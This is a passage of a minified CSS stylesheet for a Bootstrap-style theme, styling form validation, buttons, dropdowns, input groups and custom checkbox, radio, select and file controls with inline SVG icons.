.custom-select:invalid,.custom-select.is-invalid{border-color:#e13515}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#e13515;box-shadow:0 0 0 .2rem rgba(225,53,21,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#e13515}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#e13515}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#f39482}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#ed583c}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #FFF,0 0 0 .2rem rgba(225,53,21,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#e13515}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(225,53,21,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.4375rem .9375rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(11,95,255,0.25)}.btn.disabled,.btn:disabled{opacity:.26;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none;box-shadow:inset 0 0 rgba(0,0,0,0)}.btn:not(:disabled):not(.disabled):active:focus,.btn:not(:disabled):not(.disabled).active:focus{box-shadow:0 0 0 .2rem rgba(11,95,255,0.25),inset 0 0 rgba(0,0,0,0)}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#FFF;background-color:#00529b;border-color:#00529b;box-shadow:none}.btn-primary:hover{color:#FFF;background-color:#003e75;border-color:#003768}.btn-primary:focus,.btn-primary.focus,.form-file-input:focus+.btn-primary{box-shadow:none,0 0 0 .2rem rgba(0,82,155,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#FFF;background-color:#00529b;border-color:#00529b}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#FFF;background-color:#003768;border-color:#00305b}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,82,155,0.5)}.btn-secondary{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a;box-shadow:none}.btn-secondary:hover{color:#FFF;background-color:#373737;border-color:#313131}.btn-secondary:focus,.btn-secondary.focus,.form-file-input:focus+.btn-secondary{box-shadow:none,0 0 0 .2rem rgba(74,74,74,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#FFF;background-color:#313131;border-color:#2a2a2a}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(74,74,74,0.5)}.btn-success{color:#FFF;background-color:#3d964d;border-color:#3d964d;box-shadow:none}.btn-success:hover{color:#FFF;background-color:#327b3f;border-color:#2e723a}.btn-success:focus,.btn-success.focus,.form-file-input:focus+.btn-success{box-shadow:none,0 0 0 .2rem rgba(61,150,77,0.5)}.btn-success.disabled,.btn-success:disabled{color:#FFF;background-color:#3d964d;border-color:#3d964d}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#FFF;background-color:#2e723a;border-color:#2b6936}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(61,150,77,0.5)}.btn-info{color:#FFF;background-color:#007de8;border-color:#007de8;box-shadow:none}.btn-info:hover{color:#FFF;background-color:#0068c2;border-color:#0062b5}.btn-info:focus,.btn-info.focus{box-shadow:none,0 0 0 .2rem rgba(0,125,232,0.5)}.btn-info.disabled,.btn-info:disabled{color:#FFF;background-color:#007de8;border-color:#007de8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#FFF;background-color:#0062b5;border-color:#005ba8}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,125,232,0.5)}.btn-warning{color:#272833;background-color:#f5a623;border-color:#f5a623;box-shadow:none}.btn-warning:hover{color:#272833;background-color:#e7940b;border-color:#db8c0a}.btn-warning:focus,.btn-warning.focus,.form-file-input:focus+.btn-warning{box-shadow:none,0 0 0 .2rem rgba(245,166,35,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#272833;background-color:#f5a623;border-color:#f5a623}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#FFF;background-color:#db8c0a;border-color:#cf8509}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(245,166,35,0.5)}.btn-danger{color:#FFF;background-color:#e13515;border-color:#e13515;box-shadow:none}.btn-danger:hover{color:#FFF;background-color:#be2d12;border-color:#b22a11}.btn-danger:focus,.btn-danger.focus,.form-file-input:focus+.btn-danger{box-shadow:none,0 0 0 .2rem rgba(225,53,21,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#FFF;background-color:#e13515;border-color:#e13515}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#FFF;background-color:#b22a11;border-color:#a72710}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(225,53,21,0.5)}.btn-light{color:#272833;background-color:#f1f2f5;border-color:#f1f2f5;box-shadow:none}.btn-light:hover{color:#272833;background-color:#dbdde5;border-color:#d3d6e0}.btn-light:focus,.btn-light.focus,.form-file-input:focus+.btn-light{box-shadow:none,0 0 0 .2rem rgba(241,242,245,0.5)}.btn-light.disabled,.btn-light:disabled{color:#272833;background-color:#f1f2f5;border-color:#f1f2f5}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#272833;background-color:#d3d6e0;border-color:#cccfda}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(241,242,245,0.5)}.btn-dark{color:#FFF;background-color:#09101d;border-color:#09101d;box-shadow:none}.btn-dark:hover{color:#FFF;background-color:black;border-color:black}.btn-dark:focus,.btn-dark.focus,.form-file-input:focus+.btn-dark{box-shadow:none,0 0 0 .2rem rgba(9,16,29,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#FFF;background-color:#09101d;border-color:#09101d}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#FFF;background-color:black;border-color:black}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(9,16,29,0.5)}.btn-outline-primary{color:#00529b;background-color:transparent;background-image:none;border-color:#00529b}.btn-outline-primary:hover{color:#FFF;background-color:#00529b;border-color:#00529b}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,82,155,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00529b;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#FFF;background-color:#00529b;border-color:#00529b}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,82,155,0.5)}.btn-outline-secondary{color:#4a4a4a;background-color:transparent;background-image:none;border-color:#4a4a4a}.btn-outline-secondary:hover{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(74,74,74,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#4a4a4a;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#FFF;background-color:#4a4a4a;border-color:#4a4a4a}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(74,74,74,0.5)}.btn-outline-success{color:#3d964d;background-color:transparent;background-image:none;border-color:#3d964d}.btn-outline-success:hover{color:#FFF;background-color:#3d964d;border-color:#3d964d}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(61,150,77,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#3d964d;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#FFF;background-color:#3d964d;border-color:#3d964d}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(61,150,77,0.5)}.btn-outline-info{color:#007de8;background-color:transparent;background-image:none;border-color:#007de8}.btn-outline-info:hover{color:#FFF;background-color:#007de8;border-color:#007de8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(0,125,232,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#007de8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#FFF;background-color:#007de8;border-color:#007de8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(0,125,232,0.5)}.btn-outline-warning{color:#f5a623;background-color:transparent;background-image:none;border-color:#f5a623}.btn-outline-warning:hover{color:#272833;background-color:#f5a623;border-color:#f5a623}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(245,166,35,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f5a623;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#272833;background-color:#f5a623;border-color:#f5a623}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(245,166,35,0.5)}.btn-outline-danger{color:#e13515;background-color:transparent;background-image:none;border-color:#e13515}.btn-outline-danger:hover{color:#FFF;background-color:#e13515;border-color:#e13515}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(225,53,21,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e13515;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#FFF;background-color:#e13515;border-color:#e13515}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(225,53,21,0.5)}.btn-outline-light{color:#f1f2f5;background-color:transparent;background-image:none;border-color:#f1f2f5}.btn-outline-light:hover{color:#272833;background-color:#f1f2f5;border-color:#f1f2f5}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(241,242,245,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f1f2f5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#272833;background-color:#f1f2f5;border-color:#f1f2f5}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(241,242,245,0.5)}.btn-outline-dark{color:#09101d;background-color:transparent;background-image:none;border-color:#09101d}.btn-outline-dark:hover{color:#FFF;background-color:#09101d;border-color:#09101d}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(9,16,29,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#09101d;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#FFF;background-color:#09101d;border-color:#09101d}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:inset 0 0 rgba(0,0,0,0),0 0 0 .2rem rgba(9,16,29,0.5)}.btn-link{font-weight:400;color:#007de8;background-color:transparent}.btn-link:hover{color:#00529b;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#007de8}.btn-lg,.btn-group-lg>.btn,.btn-group-lg .btn-group>.btn{padding:.59375rem 1.5rem;font-size:1.125rem;line-height:1.5;border-radius:.25rem}.btn-sm,.btn-group-sm>.btn,.btn-group-sm .btn-group>.btn,.btn-xs{padding:.4375rem .75rem;font-size:.875rem;line-height:1.15;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropup,.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:240px;padding:.375rem 0;margin:.125rem 0 0;font-size:1rem;color:#09101d;text-align:left;list-style:none;background-color:#FFF;background-clip:padding-box;border:0 solid #c3bcbc;border-radius:.25rem;box-shadow:0 1px 5px -1px rgba(0,0,0,0.3)}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #c3bcbc}.dropdown-item,.dropdown-menu>li>a,.dropdown-menu .link-list>li>a{display:block;width:100%;padding:.5rem 1.25rem;clear:both;font-weight:400;color:#4a4a4a;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-menu>li>a:hover,.dropdown-menu .link-list>li>a:hover,.dropdown-item:focus,.dropdown-menu>li>a:focus,.dropdown-menu .link-list>li>a:focus{color:#09101d;text-decoration:none;background-color:#f0f5ff}.dropdown-item.active,.dropdown-menu>li>a.active,.dropdown-menu .link-list>li>a.active,.dropdown-item:active,.dropdown-menu>li>a:active,.dropdown-menu .link-list>li>a:active{color:#09101d;text-decoration:none;background-color:#f0f5ff}.dropdown-item.disabled,.dropdown-menu>li>a.disabled,.dropdown-menu .link-list>li>a.disabled,.dropdown-menu>li.disabled>a,.dropdown-menu .link-list>.disabled>a,.dropdown-item:disabled,.dropdown-menu>li>a:disabled,.dropdown-menu .link-list>li>a:disabled{color:#6189cd;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.375rem 1.25rem;margin-bottom:0;font-size:.875rem;color:#4a4a4a;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.70313rem;padding-left:.70313rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm .btn-group>.btn+.dropdown-toggle-split,.btn-xs+.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg .btn-group>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group.show .dropdown-toggle{box-shadow:inset 0 0 rgba(0,0,0,0)}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-0.0625rem}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-0.0625rem}.input-group-prepend{margin-right:-0.0625rem}.input-group-append{margin-left:-0.0625rem}.input-group-text{display:flex;align-items:center;padding:.5rem 1rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#4a4a4a;text-align:center;white-space:nowrap;background-color:#c3bcbc;border:.0625rem solid #c3bcbc;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#FFF;background-color:#0b5fff;box-shadow:none}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #FFF,0 0 0 2px #80acff}.custom-control-input:active ~ .custom-control-label::before{color:#FFF;background-color:#FFF;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.1)}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#FFF}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.21875rem;left:0;display:block;width:1.0625rem;height:1.0625rem;pointer-events:none;content:"";user-select:none;background-color:#FFF;box-shadow:none}.custom-control-label::after{position:absolute;top:.21875rem;left:0;display:block;width:1.0625rem;height:1.0625rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.125rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#0b5fff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'%20viewBox='0%200%20512%20512'%3E%3Cpath%20class='lexicon-icon-outline'%20d='M502.091%2060.993c-9.909-9.91-25.962-9.91-35.843%200L129.26%20397.981%2045.752%20314.53c-9.881-9.909-25.962-9.909-35.843%200-9.909%209.909-9.909%2025.962%200%2035.843l98.257%2098.257c2.608%202.608%205.679%204.433%208.924%205.679%204.028%202.464%208.403%204.115%2012.952%204.115%206.49%200%2012.981-2.464%2017.936-7.418L502.09%2096.865c9.909-9.909%209.909-25.962%200-35.871v-.001z'%20fill='%23FFF'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#0b5fff;box-shadow:none}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23FFF' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,82,155,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,82,155,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#0b5fff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23FFF'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,82,155,0.5)}.custom-select{display:inline-block;width:100%;height:2.5rem;padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#09101d;vertical-align:middle;background:#FFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #c3bcbc;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80acff;outline:0;box-shadow:inset 0 1px 2px rgba(9,16,29,0.075),0 0 5px rgba(128,172,255,0.5)}.custom-select:focus::-ms-value{color:#09101d;background-color:#FFF}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:2rem;padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:3rem;padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:2.5rem;margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:2.5rem;margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-control{border-color:#80acff;box-shadow:0 0 